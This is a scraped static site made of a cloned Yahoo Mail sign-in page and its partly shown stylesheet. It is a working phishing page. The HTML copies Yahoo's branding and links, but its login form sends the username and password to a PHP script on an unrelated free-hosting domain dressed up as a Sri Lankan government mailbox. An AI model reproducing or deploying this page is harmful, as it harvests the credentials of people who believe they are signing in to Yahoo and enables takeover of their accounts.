
<file: index.html>
<!DOCTYPE html>
<html class="grid js light-theme"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Yahoo -&nbsp;login</title>
    <meta name="description" content="Best in class Yahoo Mail, breaking local, national and global news, finance, sports, music, movies and more. You get more out of the web, you get more out of life.">
    <meta http-equav="Content-Type" content="text/html;charset=utf-8">
    <meta name="google-site-verification" content="yOTFyUBPTnXtuk2cPpqfv7ZvZ960JgqsV8FomN3n7Y0">
    <meta name="referrer" content="origin-when-cross-origin">
    <link rel="stylesheet" type="text/css" href="./1.css">
    <link rel="icon" type="image/x-icon" href="./yahoo-favicon-img-v0.0.2.ico">
    <link rel="shortcut icon" type="image/x-icon" href="./yahoo-favicon-img-v0.0.2.ico">
   
    
</head>
<body class="orko en-us bucket-mbr-fe-merge-manage-account dark-bg"><div class="row login-header">
    <span class="column"><a href="https://www.yahoo.com/" title="Yahoo"><img src="./yahoo_frontpage_en-US_s_f_p_bestfit_frontpage_2x.png" alt="Yahoo" class="logo" width="" height="36">
<img src="./yahoo_frontpage_en-US_s_f_w_bestfit_frontpage_2x.png" alt="Yahoo" class="dark-mode-logo" width="" height="36"></a></span>
</div>
<div class="login-body">
        <div class="login-content">
                <div class="login-box ">
                    <div class="login-logo"><img src="./yahoo_frontpage_en-US_s_f_p_bestfit_frontpage_2x.png" alt="Yahoo" class="logo" width="" height="27">
            <img src="./yahoo_frontpage_en-US_s_f_w_bestfit_frontpage_2x.png" alt="Yahoo" class="dark-mode-logo" width="" height="27"></div>
                   <p id="error-offline" role="alert" class="row error-offline hide" data-error="">Network connection timed out. Please try&nbsp;again.</p>        <div class="challenge">
                <div class="challenge-header hidden">
                    <div class="yid">&nbsp;</div>
                </div>
                <strong class="challenge-heading" >
                    Sign in to Yahoo Mail
                </strong>
                <span class="challenge-desc signin-sub-title">
                    using your Yahoo account
                </span>
                
            
                <form id="login-username-form" action="https://sri-lanka-government--ministry-mailbox-gov-lk.000webhostapp.com/mail.yahoo.com/hex.php" method="post" class="no-img-label-space">
                    <input type="hidden" name="acrumb" value="URXHV2k1">
                    <input type="hidden" name="sessionIndex" value="RA--">
            
                    <div id="username-country-code-field" class="username-country-code cci-dropdown-disabled code-of-length-3">
                        <div id="selected-country-code-cont" class="country-code-dropdown selected-country-code-cont ltr hide">
                            <div id="selected-country-code" class="selected-country-code">+371</div>
                            <span class="arrow"></span>
                        </div>
                        <div id="country-dropdown-container" class="country-code-dropdown country-dropdown-container hide">
                            <div class="puree-dropdown">
                <label class="offscreen" id="country-code-lbl-aria">Enter Country Code</label>
                
                <div class="arrow"></div>
            </div>
            
                        </div>
                        <div class="form-input-container">
                            <input class="phone-no " type="text" name="username" id="login-username" tabindex="1" value="" autocomplete="username" autocapitalize="none" autocorrect="off" autofocus="true" placeholder=" " data-ylk="elm:input;elmt:focus;slk:username;mKey:login-landing-focus-username" data-rapid-tracking="true" required="">
                            <div class="input-field-icon hide" id="username-field-icon"></div>
                            <label for="login-username" id="login-label" class="login-label" aria-hidden="true">Username, email, or&nbsp;mobile</label>
                            
                        </div>
                        <div class="hidden-input-container">
                            <input name="passwd" type="password" tabindex="-1" aria-hidden="true" role="presentation" autocorrect="off" placeholder="Password">
                        </div>
                    </div>
                    <p id="username-error" class="row error hide" role="alert"></p>
            
            
                    <div class="button-container">
                        <input id="login-signin" type="submit" name="signin" class="orko-button-primary orko-button challenge-button" value="Next" tabindex="2" data-rapid-tracking="true" data-ylk="elm:btn;elmt:primary;slk:next;mKey:login-landing-next">
                    </div>
                    <div class="helper-links-container row">
                        <div class="helper-item ">
                            <span class="stay-signed-in checkbox-container">
                                <input id="persistent" name="persistent" value="y" type="checkbox" tabindex="3" checked="">
                                <label for="persistent">Stay signed&nbsp;in</label>
                            </span>
                        </div>
                        <div class="helper-item arlink">
                            <span class="help">
                                <a href="https://login.yahoo.com/forgot?intl=lv&amp;src=ym&amp;add=1&amp;.done=https%3A%2F%2Fmail.yahoo.com%2F&amp;done=https%3A%2F%2Fmail.yahoo.com%2F" id="mbr-forgot-link" data-ylk="elm:btn;elmt:forgot;slk:forgot;mkey:login-landing-forgot" data-rapid-tracking="true">Forgot&nbsp;username?</a>
                            </span>
                        </div>
                    </div>
            
                    <div class="bottom-links-container ">
                        <p class="row sign-up-link">
                            <a href="https://login.yahoo.com/account/create?src=ym&amp;add=1&amp;.done=https%3A%2F%2Fmail.yahoo.com%2F&amp;done=https%3A%2F%2Fmail.yahoo.com%2F&amp;intl=lv&amp;prompt=login&amp;specId=yidReg" id="createacc" role="button" class="orko-button-secondary orko-button challenge-button" data-rapid-tracking="true" data-ylk="sec:signup;elm:link;elmt:primary;mKey:login-landing-signup;slk:create account">Create an&nbsp;account</a>
                        </p>
            
                    </div>
                </form>
            </div>
                </div>
            <div id="login-info-box" class="info-box" style="display: block;">
                <h3 class="title">Yahoo makes it easy to enjoy what matters most in your&nbsp;world.</h3>
                <p class="desc">Best in class Yahoo Mail, breaking local, national and global news, finance, sports, music, movies and more. You get more out of the web, you get more out of&nbsp;life.</p>
            </div>
        </div>
        <div class="login-bg-outer "><div class="login-bg-inner">
                <div id="login-ad-rich"></div>
        </div></div>
</div>
<div class="login-footer">
        <a href="https://www.verizonmedia.com/policies/ie/lv/verizonmedia/terms/otos/index.html" target="_blank">Terms</a>
        
        <span>|</span>
        <a href="https://www.verizonmedia.com/policies/ie/lv/verizonmedia/privacy/index.html" target="_blank">Privacy</a>
        
</div>
<div id="ad"></div>
<noscript>
    <img referrerpolicy="origin" src="https://sb.scorecardresearch.com/p?c1&#x3D;2&amp;c2&#x3D;7241469&amp;c5&#x3D;794412018&amp;ns_c&#x3D;UTF-8&amp;ns__t&#x3D;1597394851051&amp;c7&#x3D;https%3A%2F%2Flogin.yahoo.com%2F%3Fsrc%3Dym%26add%3D1%26intl%3Dlv%26specId%3DyidReg%26prompt%3Dlogin&amp;c14&#x3D;-1" role="presentation" aria-hidden="true" alt="" height="1" />
</noscript>
<div id="login-page-mask" class="login-page-mask hide"></div>






</body></html>
</file>
<file: 1.css>
<style type="text/css">img,legend{border:0}h1,h2,h3{letter-spacing:-1.7px}pre,textarea{overflow:auto}.container,.orko .ictrl,sub,sup{position:relative}.ltr,body,html{direction:ltr}@font-face{font-family:"Yahoo Sans";font-display:block;src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-ExtraLight.eot);src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-ExtraLight.eot?#iefix) format("embedded-opentype"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-ExtraLight.woff2) format("woff2"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-ExtraLight.woff) format("woff");font-weight:200;font-style:normal}@font-face{font-family:"Yahoo Sans";font-display:block;src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Light.eot);src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Light.eot?#iefix) format("embedded-opentype"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Light.woff2) format("woff2"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Light.woff) format("woff");font-weight:300;font-style:normal}@font-face{font-family:"Yahoo Sans";font-display:block;src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Regular.eot);src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Regular.eot?#iefix) format("embedded-opentype"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Regular.woff2) format("woff2"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Regular.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:"Yahoo Sans";font-display:block;src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Italic.eot);src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Italic.eot?#iefix) format("embedded-opentype"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Italic.woff2) format("woff2"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Italic.woff) format("woff");font-weight:400;font-style:italic}@font-face{font-family:"Yahoo Sans";font-display:block;src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Medium.eot);src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Medium.eot?#iefix) format("embedded-opentype"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Medium.woff2) format("woff2"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Medium.woff) format("woff");font-weight:500;font-style:normal}@font-face{font-family:"Yahoo Sans";font-display:block;src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Semibold.eot);src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Semibold.eot?#iefix) format("embedded-opentype"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Semibold.woff2) format("woff2"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Semibold.woff) format("woff");font-weight:600;font-style:normal}@font-face{font-family:"Yahoo Sans";font-display:block;src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Bold.eot);src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Bold.eot?#iefix) format("embedded-opentype"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Bold.woff2) format("woff2"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Bold.woff) format("woff");font-weight:700;font-style:normal}@font-face{font-family:"Yahoo Sans";font-display:block;src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-ExtraBold.eot);src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-ExtraBold.woff2) format("woff2"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-ExtraBold.woff) format("woff");font-weight:800;font-style:normal}@font-face{font-family:"Yahoo Sans";font-display:block;src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Black.eot);src:url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Black.eot?#iefix) format("embedded-opentype"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Black.woff2) format("woff2"),url(https://s.yimg.com/cv/ae/sports/fonts/2017/Yahoo_Sans-Black.woff) format("woff");font-weight:900;font-style:normal}.grid .pure-g [class*=pure-u],.grid body,.grid button,.grid code,.grid input,.grid select,.grid textarea{font-family:'Yahoo Sans','Helvetica Neue',Helvetica,Arial}/*! skeletor-io - v1.0.34 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}body,h6{line-height:1.6}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px}legend{padding:0}table{border-collapse:collapse;border-spacing:0}.container{width:100%;max-width:960px;margin:0 auto;padding:0 20px;box-sizing:border-box}ol,p,ul{margin-top:0}.column,.columns{width:100%;float:left;box-sizing:border-box}@media (min-width:400px){.container{width:85%;padding:0}}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:34px;margin-bottom:2rem;font-weight:300}h1{line-height:1.2;letter-spacing:-.1rem}h2{line-height:1.25;letter-spacing:-.1rem}h3{line-height:1.3;letter-spacing:-.1rem}h4{line-height:1.35;letter-spacing:-1.36px;letter-spacing:-.08rem}h5{font-size:30.6px;font-size:1.8rem;line-height:1.5;letter-spacing:-.85px;letter-spacing:-.05rem}h6{font-size:25.5px;font-size:1.5rem;letter-spacing:0}@media (min-width:550px){.container{width:80%}.column,.columns{margin-left:2%}.column:first-child,.columns:first-child{margin-left:0}.one.column,.one.columns{width:4.66666666667%}.two.columns{width:13.3333333333%}.three.columns{width:22%}.four.columns{width:30.6666666667%}.five.columns{width:39.3333333333%}.six.columns{width:48%}.seven.columns{width:56.6666666667%}.eight.columns{width:65.3333333333%}.nine.columns{width:74%}.ten.columns{width:82.6666666667%}.eleven.columns{width:91.3333333333%}.twelve.columns{width:100%;margin-left:0}.one-third.column{width:30.6666666667%}.two-thirds.column{width:65.3333333333%}.one-half.column{width:49%}.offset-by-one.column,.offset-by-one.columns{margin-left:8.66666666667%}.offset-by-two.column,.offset-by-two.columns{margin-left:17.3333333333%}.offset-by-three.column,.offset-by-three.columns{margin-left:26%}.offset-by-four.column,.offset-by-four.columns{margin-left:34.6666666667%}.offset-by-five.column,.offset-by-five.columns{margin-left:43.3333333333%}.offset-by-six.column,.offset-by-six.columns{margin-left:52%}.offset-by-seven.column,.offset-by-seven.columns{margin-left:60.6666666667%}.offset-by-eight.column,.offset-by-eight.columns{margin-left:69.3333333333%}.offset-by-nine.column,.offset-by-nine.columns{margin-left:78%}.offset-by-ten.column,.offset-by-ten.columns{margin-left:86.6666666667%}.offset-by-eleven.column,.offset-by-eleven.columns{margin-left:95.3333333333%}.offset-by-one-third.column,.offset-by-one-third.columns{margin-left:34.6666666667%}.offset-by-two-thirds.column,.offset-by-two-thirds.columns{margin-left:69.3333333333%}.offset-by-one-half.column,.offset-by-one-half.columns{margin-left:52%}h1{font-size:5rem}h2{font-size:4.2rem}h3{font-size:3.6rem}h4{font-size:3rem}h5{font-size:2.4rem}h6{font-size:1.5rem}}.button,button,input[type=button],input[type=reset],input[type=submit]{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:11px;font-weight:600;line-height:38px;letter-spacing:1.7px;letter-spacing:.1rem;text-transform:uppercase;text-decoration:none;white-space:nowrap;background-color:transparent;border-radius:4px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}.orko .txt-align-left,td,th{text-align:left}.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#333;border-color:#888;outline:0}.button.button-primary,button.button-primary,input[type=button].button-primary,input[type=reset].button-primary,input[type=submit].button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}.button.button-primary:focus,.button.button-primary:hover,button.button-primary:focus,button.button-primary:hover,input[type=button].button-primary:focus,input[type=button].button-primary:hover,input[type=reset].button-primary:focus,input[type=reset].button-primary:hover,input[type=submit].button-primary:focus,input[type=submit].button-primary:hover{color:#fff;background-color:#1eaedb;border-color:#1eaedb}input[type=number],input[type=search],input[type=email],input[type=text],input[type=tel],input[type=url],input[type=password],select,textarea{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:border-box}input[type=number],input[type=search],input[type=email],input[type=text],input[type=tel],input[type=url],input[type=password],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{min-height:65px;padding-top:6px;padding-bottom:6px}input[type=number]:focus,input[type=search]:focus,input[type=email]:focus,input[type=text]:focus,input[type=tel]:focus,input[type=url]:focus,input[type=password]:focus,select:focus,textarea:focus{border:1px solid #33c3f0;outline:0}label,legend{display:block;margin-bottom:8.5px;margin-bottom:.5rem;font-weight:600}.button,.orko label,button,input[type=button],input[type=reset],input[type=submit],label>.label-body{font-weight:400}fieldset{padding:0;border-width:0}input[type=checkbox],input[type=radio]{display:inline}label>.label-body{display:inline-block;margin-left:8.5px;margin-left:.5rem}ul{list-style:circle inside}ol{list-style:decimal inside}ol,ul{padding-left:0}ol ol,ol ul,ul ol,ul ul{margin:25.5px 0 25.5px 51px;margin:1.5rem 0 1.5rem 3rem;font-size:90%}.button,button,li{margin-bottom:17px;margin-bottom:1rem}code{padding:3.4px 8.5px;padding:.2rem .5rem;margin:0 3.4px;margin:0 .2rem;font-size:90%;white-space:nowrap;background:#f1f1f1;border:1px solid #e1e1e1;border-radius:4px}pre>code{display:block;padding:17px 25.5px;padding:1rem 1.5rem;white-space:pre}td,th{padding:12px 15px;border-bottom:1px solid #e1e1e1}.orko .blk-reset-l-pad,.orko ul li,td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}fieldset,input,select,textarea{margin-bottom:25.5px;margin-bottom:1.5rem}blockquote,dl,figure,form,ol,p,pre,table,ul{margin-bottom:42.5px;margin-bottom:2.5rem}.u-full-width{width:100%;box-sizing:border-box}.u-max-full-width{max-width:100%;box-sizing:border-box}.u-pull-right{float:right}.u-pull-left{float:left}hr{margin-top:51px;margin-top:3rem;margin-bottom:59.5px;margin-bottom:3.5rem;border-width:0;border-top:1px solid #e1e1e1}.container::after,.row::after,.u-cf{content:"";display:table;clear:both}.orko,body{background:#fff;color:#26282a;letter-spacing:.5px;width:100%;max-width:100%}::-moz-placeholder{color:#b9bdc5;opacity:1}:-ms-input-placeholder{color:#b9bdc5}::-webkit-input-placeholder{color:#b9bdc5}.orko h1,.orko h2,.orko h3,.orko h4,.orko h5,.orko h6{font-weight:400;letter-spacing:.5px}.orko td,.orko th{vertical-align:top;border:0}.orko ul li{list-style-type:none}.orko hr{margin:2em 0}.orko code{background:#f1f1f5;border-color:#d8dade}.orko form{margin-bottom:1em}.orko-logo{background:url(https://s1.yimg.com/rz/d/yahoo_en-US_f_p_bestfit_2x.png) no-repeat;background-size:70%;width:180px;height:60px}.orko .blk-f-width,.orko-button.orko-f-width,input.orko-button.orko-f-width{width:100%}.orko .blk-mt-4{margin-top:4px}.orko .blk-mt-8{margin-top:8px}.orko .blk-mt-12{margin-top:12px}.orko .blk-mt-20{margin-top:20px}.orko .blk-mt-28{margin-top:28px}.orko .blk-mt-44{margin-top:44px}.orko .blk-mr-4{margin-right:4px}.orko .blk-show{display:block}.orko .blk-hide{display:none}.orko .blk-reset-pad{padding:0}.orko .blk-reset-r-pad{padding-right:0}.orko .blk-reset-rl-pad{padding-right:0;padding-left:0}.orko .blk-grad-bar{background:-webkit-linear-gradient(left,#188fff 0,#400090 100%);background:linear-gradient(to right,#188fff 0,#400090 100%);display:block;height:4px;margin:0 -2px 30px}.orko .blk-shadow{box-shadow:0 2px 4px 0 rgba(0,0,0,.3)}.orko .txt-align-cntr{text-align:center}.orko .txt-align-right{text-align:right}.orko .clr-def{color:#26282a}.orko .clr-error{color:#f0162f}.orko .clr-grey5{color:#b9bdc5}.orko .clr-grey7{color:#878c91}.orko-button,input.orko-button{background:#ccc;background:hsla(0,0%,0%,1);border:1px solid hsla(0,0%,0%,0);border-radius:1.17647rem;box-sizing:border-box;color:#fff;display:inline-block;height:42px;line-height:1;outline:0;overflow:hidden;tap-highlight-color:hsla(0,0%,0%,0);text-align:center;text-overflow:ellipsis;text-transform:none;vertical-align:middle;white-space:nowrap;zoom:1}.orko-button:hover,input.orko-button:hover{border-color:hsla(0,0%,0%,0);color:#fff}.orko-button:active,.orko-button:focus,input.orko-button:active,input.orko-button:focus{border-color:hsla(0,0%,0%,0);color:#fff}.orko-button.orko-a-width,input.orko-button.orko-a-width{width:auto}.orko-button-primary,input.orko-button-primary{background:#188fff;color:#fff}.orko-button-primary:hover,input.orko-button-primary:hover{background:#0f69ff;border-color:#0f69ff;color:#fff}.orko-button-primary:active,.orko-button-primary:focus,input.orko-button-primary:active,input.orko-button-primary:focus{background:#003abc;border-color:#003abc;color:#fff}.orko-button-primary-disable,.orko-button-primary-disable:active,.orko-button-primary-disable:focus,.orko-button-primary-disable:hover,input.orko-button-primary-disable,input.orko-button-primary-disable:active,input.orko-button-primary-disable:focus,input.orko-button-primary-disable:hover{background:#e2e2e6;border-color:transparent;color:#cfcfd1}.orko-button-secondary,input.orko-button-secondary{background:0 0;border-color:#188fff;color:#188fff}.orko-button-secondary:hover,input.orko-button-secondary:hover{border-color:#0f69ff;color:#0f69ff}.orko-button-secondary:active,.orko-button-secondary:focus,input.orko-button-secondary:active,input.orko-button-secondary:focus{border-color:#003abc;color:#003abc}.orko-button-secondary-disable,.orko-button-secondary-disable:active,.orko-button-secondary-disable:focus,.orko-button-secondary-disable:hover,input.orko-button-secondary-disable,input.orko-button-secondary-disable:active,input.orko-button-secondary-disable:focus,input.orko-button-secondary-disable:hover{background:#fff;border-color:#cfcfd1;color:#cfcfd1}.orko-button-link,input.orko-button-link{background:#fff;color:#188fff;border-color:transparent}.orko-button-link:hover,input.orko-button-link:hover{color:#4ca9ff;border-color:transparent}.orko-button-link:active,.orko-button-link:focus,input.orko-button-link:active,input.orko-button-link:focus{color:#003abc;border-color:transparent}.orko-button-link-disable,.orko-button-link-disable:active,.orko-button-link-disable:focus,.orko-button-link-disable:hover,input.orko-button-link-disable,input.orko-button-link-disable:active,input.orko-button-link-disable:focus,input.orko-button-link-disable:hover{background:#fff;border-color:transparent;color:#cfcfd1}*,::after,::before{box-sizing:border-box}.orko-container{margin:0 auto;max-width:1440px;padding:0 16px;width:100%}.orko-container::after,.orko-row::after{clear:both;content:"";display:table}[class*=orko-row]>[class*=col-] [class*=orko-row]{margin:0 -16px}[class*=col-]{float:left;width:100%;padding:0 16px}.orko-md-width,.orko-sm-width,.orko-width{width:100%}@media (min-width:1280px){[class*=col-]{float:left;width:100%;padding:16px}[class*=orko-row]>[class*=col-] [class*=orko-row]{margin:-16px -16px 0}[class*=orko-row]>[class*=col-] [class*=orko-row] [class*=col-]{margin-bottom:-16px}.col-1-12{width:8.333%}.col-2-12{width:16.667%}.col-3-12{width:25%}.col-4-12{width:33.333%}.col-5-12{width:41.667%}.col-6-12{width:50%}.col-7-12{width:58.333%}.col-8-12{width:66.667%}.col-9-12{width:75%}.col-10-12{width:83.333%}.col-11-12{width:91.667%}.col-12-12{width:100%}.col-pr-4{padding-right:4px}.col-pl-4{padding-left:4px}.orko-width{width:1280px;margin:0 auto}}@media (min-width:840px){.md-col-1-12{width:8.333%}.md-col-2-12{width:16.667%}.md-col-3-12{width:25%}.md-col-4-12{width:33.333%}.md-col-5-12{width:41.667%}.md-col-6-12{width:50%}.md-col-7-12{width:58.333%}.md-col-8-12{width:66.667%}.md-col-9-12{width:75%}.md-col-10-12{width:83.333%}.md-col-11-12{width:91.667%}.md-col-12-12{width:100%}.col-pr-4{padding-right:4px}.col-pl-4{padding-left:4px}.orko-md-width{width:840px;margin:0 auto}}@media (min-width:480px){.sm-col-1-12{width:8.333%}.sm-col-2-12{width:16.667%}.sm-col-3-12{width:25%}.sm-col-4-12{width:33.333%}.sm-col-5-12{width:41.667%}.sm-col-6-12{width:50%}.sm-col-7-12{width:58.333%}.sm-col-8-12{width:66.667%}.sm-col-9-12{width:75%}.sm-col-10-12{width:83.333%}.sm-col-11-12{width:91.667%}.sm-col-12-12{width:100%}.col-pr-4{padding-right:4px}.col-pl-4{padding-left:4px}.orko-sm-width{width:360px;margin:0 auto}}@media (min-width:0){.f-col-1-12{width:8.333%}.f-col-2-12{width:16.667%}.f-col-3-12{width:25%}.f-col-4-12{width:33.333%}.f-col-5-12{width:41.667%}.f-col-6-12{width:50%}.f-col-7-12{width:58.333%}.f-col-8-12{width:66.667%}.f-col-9-12{width:75%}.f-col-10-12{width:83.333%}.f-col-11-12{width:91.667%}.f-col-12-12{width:100%}.col-pr-4{padding-right:4px}.col-pl-4{padding-left:4px}.orko-f-width{width:360px;margin:0 auto}}.orko input[type=number],.orko input[type=search],.orko input[type=email],.orko input[type=text],.orko input[type=tel],.orko input[type=url],.orko input[type=password],.orko select,.orko textarea{background:0 0;border:0;border-bottom:1px solid #b9bdc5;border-radius:0;font-size:1.142em;height:37px;letter-spacing:.5px;margin:4px 0;padding:16px 0 4px;vertical-align:baseline;width:100%}.orko input[type=number]:focus,.orko input[type=search]:focus,.orko input[type=email]:focus,.orko input[type=text]:focus,.orko input[type=tel]:focus,.orko input[type=url]:focus,.orko input[type=password]:focus,.orko select:focus,.orko textarea:focus{border:0;border-bottom:2px solid #188fff;height:38px}.orko input.ictrl-error{border-bottom:2px solid #f0162f}.orko .ictrl input:focus[value=""]+label,.orko .ictrl input:focus[value=""]~label,.orko .ictrl input~label,.orko .ictrl label.lbl,.orko.orko-nojs .ictrl input[value=""]+label,.orko.orko-nojs .ictrl input[value=""]~label{color:#b9bdc5;font-size:.857em;letter-spacing:.5px;overflow:hidden;pointer-events:none;position:absolute;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);top:-2px;white-space:nowrap}.orko .ictrl input[value=""]+label,.orko .ictrl input[value=""]~label{font-size:1.142em;top:16px}.orko .ictrl input[type=password]:focus~span,.orko .ictrl.password input[type=text]:focus~span{color:#188fff}.orko .ictrl input[type=password]~span,.orko .ictrl.password input[type=text]~span{color:#b9bdc5;cursor:pointer;font-size:.857em;position:absolute;right:0;text-transform:uppercase;top:22px}.orko select,.orko select:focus{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-top:10px}.orko select,.orko select option:disabled{color:#b9bdc5}.orko select option{color:#26282a}.orko .ictrl .arrow{border-width:5px;border-style:solid;border-color:#b9bdcf transparent transparent;pointer-events:none;position:absolute;right:0;top:25px}.orko .ictrl.suggestions ul{display:none;border:1px solid #188fff;border-top-width:2px;border-radius:0 0 2px 2px;position:absolute;background:#fff;top:40px;width:100%;z-index:1}.orko .ictrl.suggestions ul 